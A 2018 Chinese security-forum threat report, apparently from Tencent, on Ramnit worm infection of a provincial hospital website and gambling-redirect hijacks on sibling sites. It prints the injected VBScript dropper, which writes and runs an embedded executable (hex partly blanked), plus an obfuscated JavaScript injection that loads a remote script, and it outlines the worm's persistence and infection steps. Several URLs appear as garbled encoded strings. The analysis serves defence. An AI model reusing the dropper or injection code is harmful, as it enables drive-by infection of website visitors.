-

-

[原创]8年前的Ramnit蠕虫仍在流行 某省三甲医院网站被感染

-

发表于: 2018-8-20 14:28 6429

-

0x1 概述

近期腾讯御知网络空间风险雷达检测发现某省人民医院网站页面被植入感染型蠕虫病毒Ramnit,该病毒运行后会进一步感染机器上的EXE、DLL、HTML以及HTM等文件,而已染毒的网页文件上传到网站,在被访问时可能会导致访问者电脑同样被感染。

而对该医院同IP的网站分析,发现该IP下的另外两个网站被植入了网页劫持病毒,该病毒在网站中插入广告流量,当用户从搜索引擎搜索结果点击进入网站时,页面会自动跳转到赌博网站。

近期监测数据还发现Ramnit蠕虫病毒日活跃超过3万,被感染的单位包括多家三甲医院、医疗研究机构等等。

Ramnit蠕虫病毒会通过被感染的EXE、DLL、HTML、HTM文件传播,在正常电脑打开这些染毒文件会导致新的感染发生。同时,Ramnit蠕虫病毒还会通过浏览器访问网页、写入U盘移动硬盘,创建U盘自启动等方式进行蠕虫式传播。因而该病毒曾经在全球造成严重感染,高峰时全球感染量超过320万。

腾讯御知网络空间风险雷达还发现,中招医疗机构的服务器配置存在安全隐患,多种服务(例如JBoss、IIS、ftp、telnet、Apache等)被直接暴露在外网,因此容易遭到黑客恶意攻击,而这些医院网站感染Ramnit蠕虫病毒也可能是医院网站的开发环境被感染。

0x2 威胁等级(中危)

危害评估:★★★☆☆

感染中毒电脑上的EXE、DLL、HTML、HTM等格式的文件,当大量EXE、DLL被感染时,可能导致系统运行缓慢、出错,系统崩溃的概率增加。

病毒呈蠕虫式扩散,访问医院网站电脑也可能中招。

病毒还会通过U盘传播,用户之间交换数据,安装软件,也会造成新的感染。

影响评估:★★★☆☆

病毒日活超过3万,主要感染Windows系统。

技术评估:★★★☆☆

该蠕虫病毒最早出现在2010年,至今已有8年之久,仍然有较强的传播力。主流杀毒软件均可拦截,证明互联网上仍有不少未安装杀毒软件的系统在使用中。

0x3 影响面

腾讯御知网络空间风险雷达监测发现该蠕虫病毒至今分散在全国各地,目前日活超过3万,表明全国各地仍有较多电脑未进行有效的安全防御。

推测该三甲医院网站开发平台、内部办公电脑感染情况较为严重,若不及时处理,可能影响医疗相关业务的正常进行。

0x4 医院网站感染情况





某省人民医院被感染Ramnit病毒页面

可以看到页面源码中被植入VBS脚本,脚本在WriteData变量中包含一个PE文件数据。



打开页面,IE浏览器会询问是否允许运行脚本。

若允许运行该页面中的VBS脚本,则恶意脚本代码将嵌入的数据生成可执行文件,在Temp目录生成svchost.exe并执行。

svchost.exe为Ramnit感染型病毒,运行后会感染中招机器上的EXE、DLL、HTML、HTM文件,若感染的HTML、HTM文件是网站中运行中的页面,还可能导致访问该网站的用户也被感染。

Ramnit蠕虫病毒的主要功能:

1、 注入iexplorer.exe并写入数据;





2、 拷贝自身到c:\programfiles\microsoft\desktoplayer.exe,并通过写注册表HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon添加到开机启动;

3、 感染HTML和HTM文件,先检查文件内容的最后9字节数据是不是 “"</SCRIPT>” 以此来判断该文件是否被感染过,如果没有被感染,则在文件末尾添加感染代码;

4、 感染EXE 或 DLL 文件,判断文件适合感染则在文件末尾添加一个新节(添加的新节名称为 ".rmnet")并写入感染代码,否则不感染;

5、 检测可移动磁盘,并将病毒复制到可移动磁盘,并创建autorun.inf启动文件进行感染。

病毒感染后在系统中驻留文件desktoplayer.exe

病毒感染后修改的启动项

感染HTML和HTM文件时添加的数据如下:

<SCRIPT Language=VBScript><!--

DropFileName = "svchost.exe"

WriteData = "4D5A90000300000004000000FFFF0000B80000000000000040000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000504500004C010400BC7CB1470000000000000000E0000F010B01070400E000000010000000E00100FE1C000000F0010000D002000000400000100000000200000A00000008000100040000000000000000EE0200001000000

Xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

Xxxxxxxxxxxxxxxx

00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"

Set FSO = CreateObject("Scripting.FileSystemObject")

DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName

If FSO.FileExists(DropPath)=False Then

Set FileObj = FSO.CreateTextFile(DropPath, True)

For i = 1 To Len(WriteData) Step 2

FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))

Next

FileObj.Close

End If

Set WSHshell = CreateObject("WScript.Shell")

WSHshell.Run DropPath, 0

//--></SCRIPT>

0x5 同源网站分析



分析发现该医院的IP(117.xxx.xx.xxx)下的多个网站均存在被恶意篡改的现象。该省临床检疫中心、省睡眠研究会的网站均被植入了以下恶意脚本代码:

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0 \\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6 \\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|window|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{}))

该段脚本植入时加了混淆,经过解混淆后得到的代码为

window["document"]["write"]('<script type="text/javascript" src="https://281K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3y4H3k6r3q4K6z5q4)9J5k6h3y4G2L8g2)9J5c8Y4W2D9j5#2)9J5k6h3A6K6"></script>');

执行后加载另一段JS代码

63fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2U0M7r3c8S2M7K6S2Q4x3X3g2U0L8$3#2Q4x3V1k6&6L8r3y4Q4x3X3g2B7M7H3`.`.

代码前半部分拉取百度推送代码和360推送代码,后半部分判断页面来源信息是否包含“baidu”、“sogou”等8种搜索引擎关键词,

若包含搜索引擎信息则页面跳转到565K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2V1j5i4x3^5P5h3I4U0i4K6u0W2j5$3!0E0i4@1f1K6i4K6R3H3i4K6R3J5

而该地址会跳转到一个名叫优乐彩的非法网上博彩网站305K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3f1%4y4U0V1%4k6W2)9J5k6h3y4G2L8g2)9J5c8W2)9J5x3#2)9J5c8X3S2G2L8h3g2Q4c8e0y4Q4z5o6m8Q4z5o6t1`.

根据恶意代码逻辑,如果通过搜索引擎搜索结果进入网站,则会跳转到赌博网站页面。

0x6 其他感染情况

据腾讯御见威胁情报中心大数据分析显示,近几个月之内有多家三甲医院,医疗研究机构、医疗协会网站被植入网页后门病毒、感染型蠕虫病毒、劫持型木马以及网页挖矿木马。这些医疗行业机构的多种服务(例如JBoss、IIS、ftp、telnet、Apache等)暴露在外网,较容易受到攻击。



一句话木马,黑客在入侵后在网页中插入一行代码,然后利用这行代码来接收和执行远程命令,从而达到进一步入侵或控制的目的。

网页挖矿木马,黑客入侵网站然后在网页中批量植入xxxxx.adfrend.com/friendly.js,然后加载coinhive.min.js脚本,脚本执行后为黑客挖矿门罗币。

0x7 安全建议

1. Ramnit蠕虫病毒是八年前发现的蠕虫病毒,使用主流杀毒软件一般都能拦截查杀。个人用户如果不慎感染Ramnit蠕虫病毒,可使用腾讯电脑管家对电脑进行全面杀毒,腾讯电脑管家可以修复所有被感染的EXE、DLL、HTML、HTM文件,不影响文件的正常使用。

2. 推荐企业用户全网安装御点终端安全管理系统(524K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6&6k6q4)9J5c8X3W2F1k6r3g2^5i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5g2!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0n7c8g2!0m8x3g2!0q4y4#2)9^5x3W2!0n7z5g2!0q4y4#2!0n7b7W2)9^5z5q4!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4g2)9^5y4g2!0n7y4#2!0q4y4g2!0m8y4q4)9^5y4#2!0q4y4#2!0n7b7W2)9^5z5q4!0q4y4#2!0m8b7W2!0m8c8W2!0q4y4W2)9&6c8q4)9^5x3q4!0q4y4W2!0m8c8W2)9&6x3W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4q4!0n7z5q4)9^5x3q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4q4!0n7b7W2!0m8y4g2!0q4y4g2)9^5c8W2)9^5b7g2!0q4y4#2!0m8c8q4)9&6y4W2!0q4y4#2)9&6y4g2!0m8y4g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4y4#2!0m8c8q4)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4W2)9&6y4W2!0n7z5g2!0q4y4q4!0n7c8q4)9^5c8q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4g2)9^5b7g2)9&6c8W2!0q4z5q4)9^5x3#2!0n7c8q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4g2!0n7z5q4!0m8c8g2!0q4y4g2)9^5b7g2!0m8z5g2!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4z5q4)9^5x3q4)9^5y4g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7b7g2)9^5y4W2!0q4z5q4!0m8y4#2!0m8x3#2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4#2)9&6x3q4)9^5y4W2!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4g2)9^5y4W2)9^5y4g2!0q4y4#2!0n7c8q4)9&6x3g2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4#2)9^5b7g2!0n7y4W2!0q4y4g2)9^5y4W2!0n7y4g2!0q4x3#2)9^5x3q4)9^5x3g2!0q4y4q4!0n7c8W2)9&6c8q4!0q4y4W2)9^5b7g2!0m8y4q4!0q4y4q4!0n7b7#2)9^5x3g2!0q4y4q4!0n7z5q4)9&6b7g2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4x3#2)9^5x3q4)9^5x3R3`.`.

3. 推荐使用御知网络空间风险雷达(检测地址:fd7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6&6N6i4A6Z5K9g2)9J5c8X3W2F1k6r3g2^5i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5g2!0q4z5q4!0n7c8W2)9&6b7W2!0q4z5q4!0m8x3g2)9^5b7#2!0q4z5g2!0m8x3#2)9^5c8g2!0q4z5g2)9&6z5g2!0m8z5g2!0q4y4W2)9^5z5g2!0m8b7W2!0q4y4W2)9^5c8W2)9^5c8W2!0q4y4g2)9&6x3W2)9^5b7#2!0q4y4#2!0m8b7W2)9&6z5g2!0q4y4#2)9^5x3W2!0n7z5g2!0q4y4#2)9&6b7W2)9&6x3g2!0q4y4W2)9^5c8g2!0m8y4#2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2)9^5b7g2!0q4y4W2)9&6y4#2!0n7y4W2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4N6W2j5W2!0q4y4W2)9&6b7#2)9^5c8q4!0q4y4g2)9^5b7g2!0m8x3g2!0q4y4g2)9&6z5g2!0m8z5q4!0q4y4g2!0n7b7W2!0n7b7g2!0q4y4#2!0m8b7W2)9&6z5g2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4x3#2)9^5x3q4)9^5x3R3`.`.

御知网络空间风险雷达是一款非接触式、能自动化探测企业网络资产并识别其风险(漏洞、合规问题等)的雷达型产品。依托腾讯安全大数据检测能力,御知能够对企业的网络设备及应用服务的可用性、安全性与合规性进行定期的安全扫描,持续性风险预警和漏洞检测,并且为企业提供专业的修复建议,保障企业免受财产损失。

4.网站管理员可使用腾讯云网站管家智能防护平台(下载地址:5e2K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6U0L8r3!0#2k6q4)9J5k6i4c8W2L8X3y4W2L8Y4c8Q4x3X3g2U0L8$3#2Q4x3V1k6H3M7X3!0V1N6h3y4@1i4K6u0r3N6$3q4X3i4@1g2r3i4@1u0o6i4K6R3&6i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1#2i4K6R3#2i4@1t1$3i4@1f1#2i4K6R3#2i4@1t1%4i4@1f1#2i4@1p5@1i4K6R3%4g2$3g2T1i4@1f1#2i4K6R3#2i4@1p5#2i4@1f1@1i4@1u0q4i4@1t1#2i4@1f1&6i4K6V1^5i4@1t1J5i4@1f1$3i4K6S2m8i4@1p5@1i4@1g2r3i4@1u0o6i4K6S2o6x3p5c8S2P5g2!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4z5q4!0m8x3g2!0m8y4g2!0q4y4q4!0n7z5q4)9^5x3g2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4#2!0m8c8q4)9^5z5g2!0q4y4g2!0m8y4q4)9&6b7g2!0q4y4#2!0n7b7g2!0m8b7#2!0q4y4g2!0n7b7g2!0m8y4W2!0q4z5g2)9&6z5q4!0n7x3W2!0q4y4g2!0n7c8g2!0m8x3g2!0q4y4#2!0m8c8q4)9&6y4W2!0q4y4#2)9&6y4g2!0m8y4g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4g2)9^5y4g2!0m8z5q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7c8W2)9&6c8q4!0q4y4W2)9^5b7g2!0m8y4q4!0q4y4#2!0n7c8q4)9&6x3g2!0q4y4#2!0m8b7W2)9&6z5g2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4x3#2)9^5x3q4)9^5x3R3`.`.

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课